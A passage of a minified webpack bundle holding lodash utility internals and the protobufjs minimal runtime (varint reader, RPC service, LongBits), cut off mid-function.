n=r(9739),o=r(353),i=r(4669),s=r(1563),a=r(1010),u=r(3806),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=i(e),c=!r&&o(e),f=!r&&!c&&s(e),p=!r&&!c&&!f&&u(e),d=r||c||f||p,h=d?n(e.length,String):[],y=h.length;for(var m in e)!t&&!l.call(e,m)||d&&("length"==m||f&&("offset"==m||"parent"==m)||p&&("buffer"==m||"byteLength"==m||"byteOffset"==m)||a(m,y))||h.push(m);return h}},5697:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length,o=Array(n);++r<n;)o[r]=t(e[r],r,e);return o}},8486:function(e){e.exports=function(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}},4330:function(e){e.exports=function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}},4202:function(e){e.exports=function(e){return e.split("")}},2718:function(e,t,r){var n=r(2448);e.exports=function(e,t){for(var r=e.length;r--;)if(n(e[r][0],t))return r;return-1}},404:function(e,t,r){var n=r(4082);e.exports=function(e,t,r){"__proto__"==t&&n?n(e,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):e[t]=r}},1030:function(e,t,r){var n=r(29)();e.exports=n},1343:function(e,t,r){var n=r(1030),o=r(579);e.exports=function(e,t){return e&&n(e,t,o)}},7499:function(e,t,r){var n=r(399),o=r(7817);e.exports=function(e,t){for(var r=0,i=(t=n(t,e)).length;null!=e&&r<i;)e=e[o(t[r++])];return r&&r==i?e:void 0}},8084:function(e,t,r){var n=r(8486),o=r(4669);e.exports=function(e,t,r){var i=t(e);return o(e)?i:n(i,r(e))}},732:function(e,t,r){var n=r(4396),o=r(1239),i=r(7058),s=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},1664:function(e){e.exports=function(e,t){return null!=e&&t in Object(e)}},4742:function(e,t,r){var n=r(732),o=r(5073);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},6620:function(e,t,r){var n=r(3977),o=r(5073);e.exports=function e(t,r,i,s,a){return t===r||(null==t||null==r||!o(t)&&!o(r)?t!=t&&r!=r:n(t,r,i,s,e,a))}},3977:function(e,t,r){var n=r(5929),o=r(2684),i=r(7456),s=r(8120),a=r(1887),u=r(4669),l=r(1563),c=r(3806),f="[object Arguments]",p="[object Array]",d="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,y,m,g){var O=u(e),b=u(t),v=O?p:a(e),E=b?p:a(t),T=(v=v==f?d:v)==d,I=(E=E==f?d:E)==d,S=v==E;if(S&&l(e)){if(!l(t))return!1;O=!0,T=!1}if(S&&!T)return g||(g=new n),O||c(e)?o(e,t,r,y,m,g):i(e,t,v,r,y,m,g);if(!(1&r)){var w=T&&h.call(e,"__wrapped__"),_=I&&h.call(t,"__wrapped__");if(w||_){var P=w?e.value():e,N=_?t.value():t;return g||(g=new n),m(P,N,r,y,g)}}return!!S&&(g||(g=new n),s(e,t,r,y,m,g))}},7122:function(e,t,r){var n=r(5929),o=r(6620);e.exports=function(e,t,r,i){var s=r.length,a=s,u=!i;if(null==e)return!a;for(e=Object(e);s--;){var l=r[s];if(u&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=r[s])[0],f=e[c],p=l[1];if(u&&l[2]){if(void 0===f&&!(c in e))return!1}else{var d=new n;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},8939:function(e,t,r){var n=r(2042),o=r(654),i=r(6838),s=r(1059),a=/^\\[object .+?Constructor\\]$/,u=Function.prototype,l=Object.prototype,c=u.toString,f=l.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\\\^$.*+?()[\\]{}|]/g,"\\\\$&").replace(/hasOwnProperty|(function).*?(?=\\\\\\()| for .+?(?=\\\\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(n(e)?p:a).test(s(e))}},2882:function(e,t,r){var n=r(732),o=r(7216),i=r(5073),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&o(e.length)&&!!s[n(e)]}},5673:function(e,t,r){var n=r(3772),o=r(493),i=r(8148),s=r(4669),a=r(1798);e.exports=function(e){return"function"==typeof e?e:null==e?i:"object"==typeof e?s(e)?o(e[0],e[1]):n(e):a(e)}},7473:function(e,t,r){var n=r(2963),o=r(4457),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))i.call(e,r)&&"constructor"!=r&&t.push(r);return t}},3772:function(e,t,r){var n=r(7122),o=r(7487),i=r(8857);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(r){return r===e||n(r,e,t)}}},493:function(e,t,r){var n=r(6620),o=r(5439),i=r(8281),s=r(2610),a=r(2769),u=r(8857),l=r(7817);e.exports=function(e,t){return s(e)&&a(t)?u(l(e),t):function(r){var s=o(r,e);return void 0===s&&s===t?i(r,e):n(t,s,3)}}},7498:function(e){e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},1e3:function(e,t,r){var n=r(7499);e.exports=function(e){return function(t){return n(t,e)}}},3846:function(e){e.exports=function(e,t,r){var n=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(o);++n<o;)i[n]=e[n+t];return i}},3984:function(e,t,r){var n=r(6764),o=Math.floor,i=Math.min;e.exports=function(e,t,r,s){var a=0,u=null==e?0:e.length;if(0===u)return 0;for(var l=(t=r(t))!=t,c=null===t,f=n(t),p=void 0===t;a<u;){var d=o((a+u)/2),h=r(e[d]),y=void 0!==h,m=null===h,g=h==h,O=n(h);if(l)var b=s||g;else b=p?g&&(s||y):c?g&&y&&(s||!m):f?g&&y&&!m&&(s||!O):!m&&!O&&(s?h<=t:h<t);b?a=d+1:u=d}return i(u,4294967294)}},9739:function(e){e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},3150:function(e,t,r){var n=r(4396),o=r(5697),i=r(4669),s=r(6764),a=n?n.prototype:void 0,u=a?a.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(s(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},8792:function(e){e.exports=function(e){return function(t){return e(t)}}},9880:function(e){e.exports=function(e,t){return e.has(t)}},399:function(e,t,r){var n=r(4669),o=r(2610),i=r(7057),s=r(8389);e.exports=function(e,t){return n(e)?e:o(e,t)?[e]:i(s(e))}},167:function(e,t,r){var n=r(3846);e.exports=function(e,t,r){var o=e.length;return r=void 0===r?o:r,!t&&r>=o?e:n(e,t,r)}},6633:function(e,t,r){var n=r(9165)["__core-js_shared__"];e.exports=n},29:function(e){e.exports=function(e){return function(t,r,n){for(var o=-1,i=Object(t),s=n(t),a=s.length;a--;){var u=s[e?a:++o];if(!1===r(i[u],u,i))break}return t}}},3684:function(e,t,r){var n=r(167),o=r(80),i=r(78),s=r(8389);e.exports=function(e){return function(t){t=s(t);var r=o(t)?i(t):void 0,a=r?r[0]:t.charAt(0),u=r?n(r,1).join(""):t.slice(1);return a[e]()+u}}},4082:function(e,t,r){var n=r(7758),o=function(){try{var e=n(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},2684:function(e,t,r){var n=r(8188),o=r(4330),i=r(9880);e.exports=function(e,t,r,s,a,u){var l=1&r,c=e.length,f=t.length;if(c!=f&&!(l&&f>c))return!1;var p=u.get(e),d=u.get(t);if(p&&d)return p==t&&d==e;var h=-1,y=!0,m=2&r?new n:void 0;for(u.set(e,t),u.set(t,e);++h<c;){var g=e[h],O=t[h];if(s)var b=l?s(O,g,h,t,e,u):s(g,O,h,e,t,u);if(void 0!==b){if(b)continue;y=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(g===e||a(g,e,r,s,u)))return m.push(t)}))){y=!1;break}}else if(g!==O&&!a(g,O,r,s,u)){y=!1;break}}return u.delete(e),u.delete(t),y}},7456:function(e,t,r){var n=r(4396),o=r(2210),i=r(2448),s=r(2684),a=r(7523),u=r(9967),l=n?n.prototype:void 0,c=l?l.valueOf:void 0;e.exports=function(e,t,r,n,l,f,p){switch(r){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=a;case"[object Set]":var h=1&n;if(d||(d=u),e.size!=t.size&&!h)return!1;var y=p.get(e);if(y)return y==t;n|=2,p.set(e,t);var m=s(d(e),d(t),n,l,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},8120:function(e,t,r){var n=r(9698),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,r,i,s,a){var u=1&r,l=n(e),c=l.length;if(c!=n(t).length&&!u)return!1;for(var f=c;f--;){var p=l[f];if(!(u?p in t:o.call(t,p)))return!1}var d=a.get(e),h=a.get(t);if(d&&h)return d==t&&h==e;var y=!0;a.set(e,t),a.set(t,e);for(var m=u;++f<c;){var g=e[p=l[f]],O=t[p];if(i)var b=u?i(O,g,p,t,e,a):i(g,O,p,e,t,a);if(!(void 0===b?g===O||s(g,O,r,i,a):b)){y=!1;break}m||(m="constructor"==p)}if(y&&!m){var v=e.constructor,E=t.constructor;v==E||!("constructor"in e)||!("constructor"in t)||"function"==typeof v&&v instanceof v&&"function"==typeof E&&E instanceof E||(y=!1)}return a.delete(e),a.delete(t),y}},6476:function(e,t,r){var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},9698:function(e,t,r){var n=r(8084),o=r(7482),i=r(579);e.exports=function(e){return n(e,i,o)}},7707:function(e,t,r){var n=r(3880);e.exports=function(e,t){var r=e.__data__;return n(t)?r["string"==typeof t?"string":"hash"]:r.map}},7487:function(e,t,r){var n=r(2769),o=r(579);e.exports=function(e){for(var t=o(e),r=t.length;r--;){var i=t[r],s=e[i];t[r]=[i,s,n(s)]}return t}},7758:function(e,t,r){var n=r(8939),o=r(9149);e.exports=function(e,t){var r=o(e,t);return n(r)?r:void 0}},1389:function(e,t,r){var n=r(6462)(Object.getPrototypeOf,Object);e.exports=n},1239:function(e,t,r){var n=r(4396),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=n?n.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),r=e[a];try{e[a]=void 0;var n=!0}catch(e){}var o=s.call(e);return n&&(t?e[a]=r:delete e[a]),o}},7482:function(e,t,r){var n=r(8969),o=r(8036),i=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),n(s(e),(function(t){return i.call(e,t)})))}:o;e.exports=a},1887:function(e,t,r){var n=r(7269),o=r(5922),i=r(6795),s=r(1956),a=r(9477),u=r(732),l=r(1059),c="[object Map]",f="[object Promise]",p="[object Set]",d="[object WeakMap]",h="[object DataView]",y=l(n),m=l(o),g=l(i),O=l(s),b=l(a),v=u;(n&&v(new n(new ArrayBuffer(1)))!=h||o&&v(new o)!=c||i&&v(i.resolve())!=f||s&&v(new s)!=p||a&&v(new a)!=d)&&(v=function(e){var t=u(e),r="[object Object]"==t?e.constructor:void 0,n=r?l(r):"";if(n)switch(n){case y:return h;case m:return c;case g:return f;case O:return p;case b:return d}return t}),e.exports=v},9149:function(e){e.exports=function(e,t){return null==e?void 0:e[t]}},8554:function(e,t,r){var n=r(399),o=r(353),i=r(4669),s=r(1010),a=r(7216),u=r(7817);e.exports=function(e,t,r){for(var l=-1,c=(t=n(t,e)).length,f=!1;++l<c;){var p=u(t[l]);if(!(f=null!=e&&r(e,p)))break;e=e[p]}return f||++l!=c?f:!!(c=null==e?0:e.length)&&a(c)&&s(p,c)&&(i(e)||o(e))}},80:function(e){var t=RegExp("[\\\\u200d\\\\ud800-\\\\udfff\\\\u0300-\\\\u036f\\\\ufe20-\\\\ufe2f\\\\u20d0-\\\\u20ff\\\\ufe0e\\\\ufe0f]");e.exports=function(e){return t.test(e)}},1519:function(e,t,r){var n=r(7722);e.exports=function(){this.__data__=n?n(null):{},this.size=0}},2999:function(e){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},6111:function(e,t,r){var n=r(7722),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(n){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return o.call(t,e)?t[e]:void 0}},506:function(e,t,r){var n=r(7722),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return n?void 0!==t[e]:o.call(t,e)}},845:function(e,t,r){var n=r(7722);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},1010:function(e){var t=/^(?:0|[1-9]\\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},2610:function(e,t,r){var n=r(4669),o=r(6764),i=/\\.|\\[(?:[^[\\]]*|(["\'])(?:(?!\\1)[^\\\\]|\\\\.)*?\\1)\\]/,s=/^\\w*$/;e.exports=function(e,t){if(n(e))return!1;var r=typeof e;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=e&&!o(e))||(s.test(e)||!i.test(e)||null!=t&&e in Object(t))}},3880:function(e){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},654:function(e,t,r){var n,o=r(6633),i=(n=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"";e.exports=function(e){return!!i&&i in e}},2963:function(e){var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},2769:function(e,t,r){var n=r(6838);e.exports=function(e){return e==e&&!n(e)}},2173:function(e){e.exports=function(){this.__data__=[],this.size=0}},3752:function(e,t,r){var n=r(2718),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,r=n(t,e);return!(r<0)&&(r==t.length-1?t.pop():o.call(t,r,1),--this.size,!0)}},548:function(e,t,r){var n=r(2718);e.exports=function(e){var t=this.__data__,r=n(t,e);return r<0?void 0:t[r][1]}},3410:function(e,t,r){var n=r(2718);e.exports=function(e){return n(this.__data__,e)>-1}},3564:function(e,t,r){var n=r(2718);e.exports=function(e,t){var r=this.__data__,o=n(r,e);return o<0?(++this.size,r.push([e,t])):r[o][1]=t,this}},7140:function(e,t,r){var n=r(8987),o=r(175),i=r(5922);e.exports=function(){this.size=0,this.__data__={hash:new n,map:new(i||o),string:new n}}},6504:function(e,t,r){var n=r(7707);e.exports=function(e){var t=n(this,e).delete(e);return this.size-=t?1:0,t}},8833:function(e,t,r){var n=r(7707);e.exports=function(e){return n(this,e).get(e)}},953:function(e,t,r){var n=r(7707);e.exports=function(e){return n(this,e).has(e)}},724:function(e,t,r){var n=r(7707);e.exports=function(e,t){var r=n(this,e),o=r.size;return r.set(e,t),this.size+=r.size==o?0:1,this}},7523:function(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e,n){r[++t]=[n,e]})),r}},8857:function(e){e.exports=function(e,t){return function(r){return null!=r&&(r[e]===t&&(void 0!==t||e in Object(r)))}}},5171:function(e,t,r){var n=r(4736);e.exports=function(e){var t=n(e,(function(e){return 500===r.size&&r.clear(),e})),r=t.cache;return t}},7722:function(e,t,r){var n=r(7758)(Object,"create");e.exports=n},4457:function(e,t,r){var n=r(6462)(Object.keys,Object);e.exports=n},8478:function(e,t,r){e=r.nmd(e);var n=r(6476),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o&&n.process,a=function(){try{var e=i&&i.require&&i.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a},7058:function(e){var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},6462:function(e){e.exports=function(e,t){return function(r){return e(t(r))}}},9165:function(e,t,r){var n=r(6476),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();e.exports=i},6659:function(e){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},7230:function(e){e.exports=function(e){return this.__data__.has(e)}},9967:function(e){e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach((function(e){r[++t]=e})),r}},551:function(e,t,r){var n=r(175);e.exports=function(){this.__data__=new n,this.size=0}},4090:function(e){e.exports=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}},7694:function(e){e.exports=function(e){return this.__data__.get(e)}},6220:function(e){e.exports=function(e){return this.__data__.has(e)}},8958:function(e,t,r){var n=r(175),o=r(5922),i=r(9440);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var s=r.__data__;if(!o||s.length<199)return s.push([e,t]),this.size=++r.size,this;r=this.__data__=new i(s)}return r.set(e,t),this.size=r.size,this}},78:function(e,t,r){var n=r(4202),o=r(80),i=r(5611);e.exports=function(e){return o(e)?i(e):n(e)}},7057:function(e,t,r){var n=r(5171),o=/[^.[\\]]+|\\[(?:(-?\\d+(?:\\.\\d+)?)|(["\'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))/g,i=/\\\\(\\\\)?/g,s=n((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(o,(function(e,r,n,o){t.push(n?o.replace(i,"$1"):r||e)})),t}));e.exports=s},7817:function(e,t,r){var n=r(6764);e.exports=function(e){if("string"==typeof e||n(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},1059:function(e){var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},5611:function(e){var t="\\\\ud800-\\\\udfff",r="["+t+"]",n="[\\\\u0300-\\\\u036f\\\\ufe20-\\\\ufe2f\\\\u20d0-\\\\u20ff]",o="\\\\ud83c[\\\\udffb-\\\\udfff]",i="[^"+t+"]",s="(?:\\\\ud83c[\\\\udde6-\\\\uddff]){2}",a="[\\\\ud800-\\\\udbff][\\\\udc00-\\\\udfff]",u="(?:"+n+"|"+o+")"+"?",l="[\\\\ufe0e\\\\ufe0f]?",c=l+u+("(?:\\\\u200d(?:"+[i,s,a].join("|")+")"+l+u+")*"),f="(?:"+[i+n+"?",n,s,a,r].join("|")+")",p=RegExp(o+"(?="+o+")|"+f+c,"g");e.exports=function(e){return e.match(p)||[]}},8437:function(e,t,r){var n=r(8389),o=r(2950);e.exports=function(e){return o(n(e).toLowerCase())}},2448:function(e){e.exports=function(e,t){return e===t||e!=e&&t!=t}},5439:function(e,t,r){var n=r(7499);e.exports=function(e,t,r){var o=null==e?void 0:n(e,t);return void 0===o?r:o}},8281:function(e,t,r){var n=r(1664),o=r(8554);e.exports=function(e,t){return null!=e&&o(e,t,n)}},8148:function(e){e.exports=function(e){return e}},353:function(e,t,r){var n=r(4742),o=r(5073),i=Object.prototype,s=i.hasOwnProperty,a=i.propertyIsEnumerable,u=n(function(){return arguments}())?n:function(e){return o(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=u},4669:function(e){var t=Array.isArray;e.exports=t},7428:function(e,t,r){var n=r(2042),o=r(7216);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},1563:function(e,t,r){e=r.nmd(e);var n=r(9165),o=r(4193),i=t&&!t.nodeType&&t,s=i&&e&&!e.nodeType&&e,a=s&&s.exports===i?n.Buffer:void 0,u=(a?a.isBuffer:void 0)||o;e.exports=u},2042:function(e,t,r){var n=r(732),o=r(6838);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},7216:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},6838:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},5073:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},9143:function(e,t,r){var n=r(732),o=r(1389),i=r(5073),s=Function.prototype,a=Object.prototype,u=s.toString,l=a.hasOwnProperty,c=u.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=n(e))return!1;var t=o(e);if(null===t)return!0;var r=l.call(t,"constructor")&&t.constructor;return"function"==typeof r&&r instanceof r&&u.call(r)==c}},6764:function(e,t,r){var n=r(732),o=r(5073);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==n(e)}},3806:function(e,t,r){var n=r(2882),o=r(8792),i=r(8478),s=i&&i.isTypedArray,a=s?o(s):n;e.exports=a},579:function(e,t,r){var n=r(9809),o=r(7473),i=r(7428);e.exports=function(e){return i(e)?n(e):o(e)}},5632:function(e,t,r){var n=r(404),o=r(1343),i=r(5673);e.exports=function(e,t){var r={};return t=i(t,3),o(e,(function(e,o,i){n(r,o,t(e,o,i))})),r}},4736:function(e,t,r){var n=r(9440);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var s=e.apply(this,n);return r.cache=i.set(o,s)||i,s};return r.cache=new(o.Cache||n),r}o.Cache=n,e.exports=o},1798:function(e,t,r){var n=r(7498),o=r(1e3),i=r(2610),s=r(7817);e.exports=function(e){return i(e)?n(s(e)):o(e)}},6678:function(e,t,r){var n=r(5673),o=r(3984);e.exports=function(e,t,r){return o(e,t,n(r,2),!0)}},8036:function(e){e.exports=function(){return[]}},4193:function(e){e.exports=function(){return!1}},8389:function(e,t,r){var n=r(3150);e.exports=function(e){return null==e?"":n(e)}},2950:function(e,t,r){var n=r(3684)("toUpperCase");e.exports=n},5658:function(e,t,r){"use strict";e.exports=r(2630)},2630:function(e,t,r){"use strict";var n=t;function o(){n.Reader._configure(n.BufferReader),n.util._configure()}n.build="minimal",n.Writer=r(4877),n.BufferWriter=r(1160),n.Reader=r(151),n.BufferReader=r(9711),n.util=r(6431),n.rpc=r(8269),n.roots=r(6796),n.configure=o,n.Writer._configure(n.BufferWriter),o()},151:function(e,t,r){"use strict";e.exports=u;var n,o=r(6431),i=o.LongBits,s=o.utf8;function a(e,t){return RangeError("index out of range: "+e.pos+" + "+(t||1)+" > "+e.len)}function u(e){this.buf=e,this.pos=0,this.len=e.length}var l,c="undefined"!=typeof Uint8Array?function(e){if(e instanceof Uint8Array||Array.isArray(e))return new u(e);throw Error("illegal buffer")}:function(e){if(Array.isArray(e))return new u(e);throw Error("illegal buffer")};function f(){var e=new i(0,0),t=0;if(!(this.len-this.pos>4)){for(;t<3;++t){if(this.pos>=this.len)throw a(this);if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e}return e.lo=(e.lo|(127&this.buf[this.pos++])<<7*t)>>>0,e}for(;t<4;++t)if(e.lo=(e.lo|(127&this.buf[this.pos])<<7*t)>>>0,this.buf[this.pos++]<128)return e;if(e.lo=(e.lo|(127&this.buf[this.pos])<<28)>>>0,e.hi=(e.hi|(127&this.buf[this.pos])>>4)>>>0,this.buf[this.pos++]<128)return e;if(t=0,this.len-this.pos>4){for(;t<5;++t)if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}else for(;t<5;++t){if(this.pos>=this.len)throw a(this);if(e.hi=(e.hi|(127&this.buf[this.pos])<<7*t+3)>>>0,this.buf[this.pos++]<128)return e}throw Error("invalid varint encoding")}function p(e,t){return(e[t-4]|e[t-3]<<8|e[t-2]<<16|e[t-1]<<24)>>>0}function d(){if(this.pos+8>this.len)throw a(this,8);return new i(p(this.buf,this.pos+=4),p(this.buf,this.pos+=4))}u.create=o.Buffer?function(e){return(u.create=function(e){return o.Buffer.isBuffer(e)?new n(e):c(e)})(e)}:c,u.prototype._slice=o.Array.prototype.subarray||o.Array.prototype.slice,u.prototype.uint32=(l=4294967295,function(){if(l=(127&this.buf[this.pos])>>>0,this.buf[this.pos++]<128)return l;if(l=(l|(127&this.buf[this.pos])<<7)>>>0,this.buf[this.pos++]<128)return l;if(l=(l|(127&this.buf[this.pos])<<14)>>>0,this.buf[this.pos++]<128)return l;if(l=(l|(127&this.buf[this.pos])<<21)>>>0,this.buf[this.pos++]<128)return l;if(l=(l|(15&this.buf[this.pos])<<28)>>>0,this.buf[this.pos++]<128)return l;if((this.pos+=5)>this.len)throw this.pos=this.len,a(this,10);return l}),u.prototype.int32=function(){return 0|this.uint32()},u.prototype.sint32=function(){var e=this.uint32();return e>>>1^-(1&e)},u.prototype.bool=function(){return 0!==this.uint32()},u.prototype.fixed32=function(){if(this.pos+4>this.len)throw a(this,4);return p(this.buf,this.pos+=4)},u.prototype.sfixed32=function(){if(this.pos+4>this.len)throw a(this,4);return 0|p(this.buf,this.pos+=4)},u.prototype.float=function(){if(this.pos+4>this.len)throw a(this,4);var e=o.float.readFloatLE(this.buf,this.pos);return this.pos+=4,e},u.prototype.double=function(){if(this.pos+8>this.len)throw a(this,4);var e=o.float.readDoubleLE(this.buf,this.pos);return this.pos+=8,e},u.prototype.bytes=function(){var e=this.uint32(),t=this.pos,r=this.pos+e;if(r>this.len)throw a(this,e);return this.pos+=e,Array.isArray(this.buf)?this.buf.slice(t,r):t===r?new this.buf.constructor(0):this._slice.call(this.buf,t,r)},u.prototype.string=function(){var e=this.bytes();return s.read(e,0,e.length)},u.prototype.skip=function(e){if("number"==typeof e){if(this.pos+e>this.len)throw a(this,e);this.pos+=e}else do{if(this.pos>=this.len)throw a(this)}while(128&this.buf[this.pos++]);return this},u.prototype.skipType=function(e){switch(e){case 0:this.skip();break;case 1:this.skip(8);break;case 2:this.skip(this.uint32());break;case 3:for(;;){if(4==(e=7&this.uint32()))break;this.skipType(e)}break;case 5:this.skip(4);break;default:throw Error("invalid wire type "+e+" at offset "+this.pos)}return this},u._configure=function(e){n=e;var t=o.Long?"toLong":"toNumber";o.merge(u.prototype,{int64:function(){return f.call(this)[t](!1)},uint64:function(){return f.call(this)[t](!0)},sint64:function(){return f.call(this).zzDecode()[t](!1)},fixed64:function(){return d.call(this)[t](!0)},sfixed64:function(){return d.call(this)[t](!1)}})}},9711:function(e,t,r){"use strict";e.exports=i;var n=r(151);(i.prototype=Object.create(n.prototype)).constructor=i;var o=r(6431);function i(e){n.call(this,e)}o.Buffer&&(i.prototype._slice=o.Buffer.prototype.slice),i.prototype.string=function(){var e=this.uint32();return this.buf.utf8Slice(this.pos,this.pos=Math.min(this.pos+e,this.len))}},6796:function(e){"use strict";e.exports={}},8269:function(e,t,r){"use strict";t.Service=r(5542)},5542:function(e,t,r){"use strict";e.exports=o;var n=r(6431);function o(e,t,r){if("function"!=typeof e)throw TypeError("rpcImpl must be a function");n.EventEmitter.call(this),this.rpcImpl=e,this.requestDelimited=Boolean(t),this.responseDelimited=Boolean(r)}(o.prototype=Object.create(n.EventEmitter.prototype)).constructor=o,o.prototype.rpcCall=function e(t,r,o,i,s){if(!i)throw TypeError("request must be specified");var a=this;if(!s)return n.asPromise(e,a,t,r,o,i);if(a.rpcImpl)try{return a.rpcImpl(t,r[a.requestDelimited?"encodeDelimited":"encode"](i).finish(),(function(e,r){if(e)return a.emit("error",e,t),s(e);if(null!==r){if(!(r instanceof o))try{r=o[a.responseDelimited?"decodeDelimited":"decode"](r)}catch(e){return a.emit("error",e,t),s(e)}return a.emit("data",r,t),s(null,r)}a.end(!0)}))}catch(e){return a.emit("error",e,t),void setTimeout((function(){s(e)}),0)}else setTimeout((function(){s(Error("already ended"))}),0)},o.prototype.end=function(e){return this.rpcImpl&&(e||this.rpcImpl(null,null,null),this.rpcImpl=null,this.emit("end").off()),this}},6050:function(e,t,r){"use strict";e.exports=o;var n=r(6431);function o(e,t){this.lo=e>>>0,this.hi=t>>>0}var i=o.zero=new o(0,0);i.toNumber=function(){return 0},i.zzEncode=i.zzDecode=function(){return this},i.length=function(){return 1};var s=o.zeroHash="\\0\\0\\0\\0\\0\\0\\0\\0";o.fromNumber=function(e){if(0===e)return i;var t=e<0;t&&(e=-e);var r=e>>>0,n=(e-r)/4294967296>>>0;return t&&(n=~n>>>0,r=~r>>>0,++r>4294967295&&(r=0,++n>4294967295&&(n=0))),new o(r,n)},o.from=function(e){if("number"==typeof e)return o.fromNumber(e);if(n.isString(e)){if(!n.Long)return o.fromNumber(parseInt(e,10));e=n.Long.fromString(e)}return e.low||e.high?new o(e.low>>>0,e.high>>>0):i},o.prototype.toNumber=function(e){if(!e&&this.hi>>>31){var 